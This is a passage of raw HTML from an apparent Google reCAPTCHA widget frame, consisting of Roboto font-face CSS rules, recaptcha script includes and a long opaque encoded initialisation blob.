  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Gd_LzGlvK8VVhE_QAk2owQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Gd_LzGlvK8VVhE_QAk2owQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Gd_LzGlvK8VVhE_QAk2owQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5CGgKH8KQw4Q0wrlwVA9AO8OLw487SsKJYsKBR8OceC3CgMOZw7F0w4HDgMOBw6HDjMO0VC7Du8KnNsOwC8K7HXPDkiPDrMOsw63Cs8Orw4tAworDpMOTw6/CvMO/UkZoCcK7wqNgw5XCj3BQZmnDlWcXRMOQw5bDqMOWw6wNRMKQHcOccMKWw4LCmhhAFsOcw5XDvFPDjcOTTiwUwr3DoRk/A8OiTEDCr8Kzw7YRwpJFwr3DlgFDw6bDlcO3w7TDhUJywp/Dt8OPGGhzwofCoMKaWsKKwpBZTV5nw5EKwoTDi3sLwqPCmiNjeiLDuxbClzvDj8K2FsOswpcUdzjChSbDmB/CiC/DnUU2wptbwr5Fw5PCjj7DmgPCncOkb0vCjGvDucKQG8KcNiBUC27DjV0uwoXCmsK6w7rCnsOrwoDDtTfCp0bDkn7DsynDksKAUcKMwoomwrhNaW9Owr7Clm9Jw5wyCmZiw5JhCsKxDATCg1BQwq0WZMKhJ8KVwqoBw6/[base64]/DpMOsw4DDvQRaacO3VyzDlcOfw5okw7zDtMOOBMKYaTjDtxHClmZHw73Ch8Kgw75VO1QkIsONO1LCqcOywpzDgmRnQMOIUCzDv3Nbw6/Cv8KgcRDDh1pFw4LCqD/ChCRwI1HChjQHBw8qGcKUw6XDkjfDi8KefWQYwqpdwprCp0U6DsKdNj7DqjUVw4rCmkkUe8Oyw4HCkR9dbjvCi8K2SDkvbBnCsGhqwrlbw6kkYlVNw5o5LMOPWcK/Nw82EFVmw7bDosKlelLDuCggYzTCrUdYX8KsM8KZw5Bke3B2w4Agw5HCnTLCkcKDwrB0U03DnMKMbnDCnQ0cw4toHBhoFip7wq7Dm8OVw53CvsKKw6rDtkvChFJtC8OkwpNmW8KPPk7Cv3t9wonCnMKPwovDkMOew6zDgAnChR/DucOjwps3wqzCvMOlTGpqVMKew47Dh3LDiTbCqSTCr8K4BxJeFEgqXEN8w5YRw4hrwrfCm8K/wqt5w4LDmGLCoWfDvTscG8K6MSRPC8KGAsKtwoPDg8KibUdXw5PDucKbwppFw7fDpcKCSj/DlcKtVSrDvU8+wqEhasKGW2Nqw4MKw4wswqHDtRzCqyxQw47DicKIw55wSMOIwqvDkMKzwrnDumnDswFmCT7CncOKTSsUw6Z+wr9Sw4/Dlz9HZ8KZbUIzTHHCg8K7wpbDnGVywqEufGR8KzRNw7B+LWsbw5hYw5IkJyJ9wp7DtMKZw57CusK0wrBtM8OAwoDClcKAaATDtx3CsMO8LcO8TMOVw4TDoMKOYytDR0DCk3EOMcOnd8ODY1F2ZF0mwoJEwrvCpcKXSwMcEsK2woHDgMOqBsOYwr/Ds8OcPmjDpW9Cw6QyUE5mw45aw63DocKLS8OlTjYfZMKvwqYsUwh8c1rDo8O+w5MewpPDhi3DgAsQcyRTwo1twrDDgMOVwqsdw5LCuT/Cr8O6OMO+w4TDkcOzdi3DlTDDjsOOwpYIQgMpw7Ihw78qw6zCjEDDgQQBHMO0bwhrwq3Crx/Cp8OfDcKkAcO9McKUw63CpcKowqVfHz9bw5zDrcOiw6zDt8K2w61qVMKmYcOpw4cpwqjDt0fCk8KlwpDCqG7Dpk9nHwnDq8K6w7EMw4bDs3DCj8OSYsKKFcK/w4PDgsOgw5wnwrnCvDrChcK2w7/Ck0zCssOlLsK8K8Otcx3Cj8KOcMKSBWJQwqZPw5/DkF/DtcO1w64KwpooXm9aw63DpsOqw4PDs8Orw5vDssKhw6wdwqREIMKobMOAw7TClMKbw4XDjcKWwqcRw7DChwcPekkJQcOvw7UVw73Cs1XDoFrCuMKDwpjDsEnDucOhw4oLw6bDklHCt2IzwqcOLsKpf8OGImPDjMO9wpswAcOWSRdsMcOGwrpnwojDinDDgcK/w6gCBQoTw7E4TjJxw6NJIsO7InDDicKIam/[base64]/w57DnFg+eMKpw53CiVPDksOkw7hCVlBtwobDuVTCmcOMw7wLwqrDtcKQwobDpn5wR0rCjcKXBcKkwpbCgMKwwo0Ow7zCk8OhCSXDlsKFaD7CssK3TAPChC/CoMO8UBjCvx3Dg8Kmw75XFMOBe8KuHsKDOBzDkcO0R8OMC8ODf8KVwovCj8K9Uh1Zw5XCscOvLXDChMOtN8KHfsOXwphqwqFhWcKxw6HDgMOGW8OfKwbCj0HClcONwrskwpB0w69Zw7nCgEDDgWPCqynCiBvDpsOrecO8wovCisOEwo/DtMOew67Dk2I4DcOqYjXDkhg5wpzClFNLw7dADFTCpTvCv3PCu8OtW8ObF8OqXMO7Ogp2XSw5w6VVKMKxw53CpUQWw50hw6bDusKSOcOHw5R3w6DDlknCmD4/[base64]/CnGnDksKGw5RXZS/CmMK7TMK6wqzCjAc6wqbCscOQwot1CcOowohhdMKbfw3CoMOgZybDkFbCsg7DsSLDosOtw6A1wpDCsH5AEyZew5bDjmbCiRE/FV4DEMOiDMKqK1bDr8OCIEtIZiPDvFzDi8Ovw4ouwojDn8KZw6gew6cZw6bCkEbDmsOTUVbCqkPCsU82w4/Dk8K4w4dEQsKvw6jCuUQww5vCmsKQwrkjw6vCrkNJMcORYQDDqsKQfsO7w7I6w5ofNVXDisOdKx3Cl0FHw7MDQcOvw7rCoSfCu8O2w4Ziw7zDsTg/wqUnwrXDkwzDmVDDgcKrw6/DowPCsMK1wovCicOHwoc9w4HDsRZpfxFJwo9kUsKMQcOkEsOnwrxxUBTCqVvDjg/DlcKtClzDjcKQwqHCqi8+w5jCtcO2Pg3ChWRmQsKIaiPDmUwwM29fb8OLOUA1Zk/Dj1XDhULDv8KRw5/DtMO7QsOcPSjDtMOyQBULBMK6w4dXNRvDq0p0DcKnw5nCl8OjZ8OewrnConrDscO5w6gJwqzDgivDisOSw5Vtwq0Twq/CmcKrA8Kiw6FRworCg3zDgB8/[base64]/[base64]/[base64]/CpiHClwIQFsO/w7dxw5gIwqzDq8Oowp8adGjDs8KtV1bCk3EOwohLwrfCvMKHfsKZw4RcwojCgk5FL8O9w6bDljzDvzjDh8OBw6ZdwqdlN39MwqHCrcKUw7/CrwZOw5rCuMKlwrlfAxt7wrHCvEfCmBVBw53DuDrDkipnw4LDrAPCrV1QwpnCqSLCgMOrMsOrBcKgwo/DiETDpcO/OcKJcXQQw67DklPCg8KgwpfDmsKoS8O2wqfCvVVFJ8Kdw6jDnMKjCcOOw7bCi8OGAMKCwplww6ZlRjAYDMKVF8Oswp1xwqFnwq58ZEN3ClrDvQ/[base64]/Dn8K9eMOdwpEPfMOXw5/CrMKQSQfCisKPwrdBw5zCgMKlVw4MVsKlwqXDusOgwpYwd39fOA9QwqjCsMKUwobDssKrWsOnMMO1wpvDncOgWWdZwpJqw7hrVw9Uw7XDuWHCtz13WsOZw6tjJ1sCwoLCm8KVMG3DmXYMYxNKU8K/OcOew7jDk8Oxw41DAsOIwpTCkcKbwooTcRkeTcK3w5dBAMKzH0rCqgDDqn0nKsO+w6rDrg08S2FbwpTDkkRTw6zDgEFuWCQ8ccO5exEDwrTClm/CkcKRSMKlw5PChD1NwqI8Y3Y2DBTCpsOmw5dbwrDDjsObPmRRKsKjMB3DlUDDjMKKbWJ+EzzCu8KneEBLIGY8w4MQwqTDjBHDvcKFWsOAOhbDqsO5EnTCl8KkJwpvw5jCv0DDrcKZw4DDmcKkwrU0w7PDusOKdwfDv2/[base64]/[base64]/CkDDqMOcw4zDkcK3wrPDn8K/PCMkw680B8ODOx3DgcKaw4cSw6zCocO7KMOwwovCjFZbwqbDucOrw7s6Ayw1w5fDucKkKVt4bHTCj8OXwozDpUtPCcOvw6zDlMOcwovDtsK0LSrCqETDisOZT8O6w6JcLG44QEbCuGJaw6zDpVYhL8OmwrTCvMKNYAsmw7F6wr/CqnnDgzJfw4xLQMKZcyF7w5LCiVjDjAYfdW7Dh09cDMKIb8OSwozDuhA3wr9VGsOVw5LDicOgIMKrw5/ChcK/[base64]/DnsKzSBDCj8O9wqoNwox6eMKlccOiDsKAwrB7WMOUw7xsw5/DqEl9USpMKcOKw4BiEsO2XRAOHnIDUMKDQcO9w74cw5gqwq8LZMOgGMKCO8Omb2nDuzZtw7sbw6XClMKLFBwSLcO8wqYYKkrCtWvChT/DkxBkNGrCmDgpWcKWK8K0X3PCusK5wpPCtlzDvcOww5xgcxJzw45vw6DCjUdjw4TDgHglcWfDrMKoChhkw4RXwpMOw47DhSJkwqDDjMKNfQozMSV0w5oqwp/DnjQTQsKrDjwMwr7Cn8OUZ8KIPHPCgcKIWsK0wq/[base64]/ClMO7Qh16KcKOw5wdw5sOAyxuwpUZwqBuYTPDoycZOsKfN8O7VMKLwq8Kw5YBw47DrTwoRWjDqwUOw5ZoAQRjMsKNw4rDsywxSg7CogXCmMOsOsK4wqXDtcOSdBITUxlseTPDsEvDqQbCmUMlwoh4w61xwr9udQgpf8K+fRRyw5dDDXDCrsKqDmPCt8OJScKsW8OZwo/CoMKRw4ohw49OwrIzV8KyfMKjw4PDocOWwrxmHMKow6kKwp3Cv8OgI8OGwrdKwqk2e2ooKiYUwo/ChcOoTMK5w7Qnw5LDo8KGEsOjw5TCswvDhBrDkx9nw5MkAsK0wqvDpcKRw5TDvhvDtzopBsKMej1uw4rDqsKVXMKGwpt/w7hCwqfDr1TDm8OpH8OqXml0wotKwpgrRStBwrlnw6HDgTwaw6gFT8OEwozCkMKmwq5bOsK8QwYSw54NasKNw77DmS/DpkEwMARPwoclwqrDvMKuw4/DtMKKw5fDkcKJfMOwwrzDsFcFPcKRf8KJwrl0wpXDscOIfXbDpMOvKlbCmcOkSsOLGC5Awr/CugvDsHHDs8KGw7bDssKVYX5ZAsO2w6J4ZRJnwpnDg2AOScK+w57CvcOoPXfDqRRFaB3Cui7DsMKnwpLClwfCk8KPw4XCmUPCrhDDh28jHMOqOUUcG1rDqg9Yf1Yow6/Cv8O2IF1oaxXCh8OqwqEJKgIeWgfCl8KbwqXDlcKsw7zCiALDp8OTw6HCkE10wqjDo8Omw5/ChsKwUlvDpMK3wphzw4MSwp7CnsOdw5d0w7VYLgBKOsOlHjPDhifCh8OfdcOkKcKrw7bDhsOhI8ODw7luJcOEPmzCr3g1w6JgeMO3RcKmW3IGw4EgZcO2CU/Dj8KOHhPDp8K8A8OdSXHDhn1cGTvCtUTCuXZkMsOtcUtQw7HDsVLCmsOLwq4Mw7xAwpPDqsOfw596RG/Do8ORwojDvHLCjsKPdsKaw5DDvVzCl0rDs8OOw43DlRIWBcOiDHvCpl/DmsKvw4LCsTY9ckfCkl7Cr8O+IsK7wr/Dug7CmlzCoCpTw5XCncKOXEDClR0BODHDv8OmUMKYF3TDuibDm8KGU8KoH8Oaw5LDgG0ow4nCtsOmOgEBw7TDgyTDg3IVwolOwr/Dt2ksLgPCvD7ChyM0Nl7CixLDkHfCnSnCniVXGBtZMRnDnwE+TH8ww5IVNsKcWAoiXWzDonBOwrxUfsOle8OhektMb8OcwrzCtn9iVMKXS8OJScOCw6cfw4Flw7LCjlYfwp15wq/[base64]/[base64]/wqDDjcK9w5zDpcOOwpgmw4zDtsO0O8KYw77CpsKkRi8nw5jCoG/CmSHCiR7Cpx/Cnm7ChlopdE84woBgwrLDslZOwofCusO4wrDCtsOYwqFNw615OMK+w4EAB1Vyw50nOMKwwq85w7FDAiUGwpUeJCbDp8OuYjcJw7/Dri7CocKEwofCpsOswqnDncKsQsObR8K7w6otFhkYHRjDi8OKVsO3HcO0cMKiwq3ChRzCgAjCk1YHaQ1pNMKOBzDCpQzCmw/[base64]/w4oUY8OhP8OfamHCv0jDrVvCicKNW8OTwqBQW8K3w6tATsOhKsOjSCXDjMObBj3CmCnDlsKfQ3TCpSFkwogDwo3CmMOLKAHDs8KZw7h/w7/CrEXDviHCssKVCQx5ecKoasK8wovDqsKMQMOMRDNjAgtPwo7Cr3/DmMO8wprCu8OmZ8KYCAzCtiB4wrvCo8OkwqfDmsK1RTTCmgcBwp7CtsKpw7x4ZWPDgC0kw4l7wrXDry5iPsOCcxjDhsKMwppfZQFWQcKVwpFPw7PCs8OKwrUbwobDhTYfw7l7KsOXVMO0wphOw4/CgMKEwprCrjVxOzbCu2B7asKRw73Cp1t+dMO6NcOvw7/DnmoFMzvDt8OmGmDCkWMvAcOJwpbCmcKSahLDhmPCh8O/LsORUz3DpMOdHMKawqjDuD0VwqjCgcKbPsKGTMOIwrzCnhdQWAXDjA3CswpQw6QbwojCi8KpCsK8WMKSwp15Em51wp/[base64]/w6gFwqYLwr7Dqw3CrWsgbnkCVsOmw58/KcOfw5DCscKZw7N+e3RCwp/DkljDlcKCQgZ/XHDDpy3DgQt6Q1pZw5XDgUdmZMKCesK5CCHCrcOrwqnDp0jDu8KZUHLDncO/wrhGw7JNUR12CyLDrsOwPcOkW19OKMORw61kwqrDmAnDkV8uwpDCusOzA8OKECfDqyxzw4NawpnDqsK0eB7CikB/O8O/wq/DhcOaXsOTw7rCpVHDnQ0bSsOXWyFzW8K1fcKnw44Ow5E3wpvCscKkw7jCuisZw6rCp3g8YcOdwqI8LcKiAkExcMObw5/Di8K3w5DCt3rDg8K7wobDo27DrlLDskDDoMK0I1LDojzCjQnDvx1kwqtHwo9owo7DoD0awq3CrHpXw77DjRTClHrClDHDksKnw6hpw43Dl8KPKTLCoVXDkh9iImHDpcOTwpTCtcOmBcKlw4o8wr7DpTQrwpvClE9FfMKkw6zCqsKBQ8K9wrIxw5/DkMOAYMKxwr3Cu3XCv8O9Jl5iFgp/w6bCmx7CgMKSwpt1w6XCoMKmwrjCpMKqw5V2PAYIw4o7wrdyHlgAasKEFnzCqz9sUsO6woYZw7VWwoLCoQ3Cs8K9HGLDp8KRwphIwrstHsOawozCk1xbKMK8wq1HbFbDuwhYwpzDiWbDt8OYWMKBJ8OZRMKbw6Vhw5/Cs8Oze8OJwo/[base64]/[base64]/[base64]/[base64]/ClsOwbcOfw79Xw5vDgD08AFMHM8OVMlzCpMK6w5MLIMKiwq48EWEAw5DDosOJwr3DlMKfVMKNw7AxXcKswr/DmxrCg8KeFMK2w6wGw4vDsQgOQRjChcKbNVRPEMOADh1xAVTDjlrDrsOTw7/DiAo0GxAoEQbCjMOAXMKEZzU5wrMfN8KDw5FrDMOpGcOIw4VEPEomwrXDsMOBGQLDnMK1w7tOw6bDgcOlw7zDkU7Dl8O/wox9b8KZAGHDrsOXw5nDt0FdOMONwodhwp3DiUZPwonDhcO0w7rDgMKPwp5Ew5XCrMOswrlAOF1UVUMSVSjClGZQOHVZTBQqw6MRw75mKcKVw5ETZyXDtMOwN8KGwoUjw7Unwr7Cq8KaXwtoc1LDhnFFwobDuQpew4TDtcOcF8KVJDHDnsOvSw/DnFMxXmLDisKqw7w0QMOTwo8Mw79Lwptuw6TDgcOLfMOYwpMdw7kMasOwJ8OGw4LDhMKoKE5kw4rCiFsCa1FdEMKsSBFOwqTDhH7Cnh4lZMKWeMKjQhDCkg/Dv8OHw4PCjsOHw6o7P2fCpUQkwpZcDE0qBsKUOWBtEQ/CmTN+dExYUV14WE1aYDzDnScmH8KGw5tSw6DCmcOwFcO/w6M4w6F/cFjCl8OfwpofLQDCvDxLw4LDs8KNI8O8wol5IMKLwo7DosOGw77DniLCvMKnw4BdQjrDrsKsN8K9K8KjWwtlJjcTGhLChsK+w7LCqjLDrsK2wqVLZMO+wo1kEMK7TMOkPsOmGH7DiBjDlcOjP0PDhcO8Hmk0D8KsdUp/W8KrB2XDgsOqw486w6DCmcKXw6Eywqp/wrLDqmTDqH/CicOZDsKkEEzCkcOJVBjCrsKTFsOrw5ATw4VSaVITw5wyGi3DnMKlw67DowBPw7cAMcK3ecOuasKuwp0MVUlJwqHCkMKVE8K6wqLCjcOjURAMT8KWwqTCsMKdw47D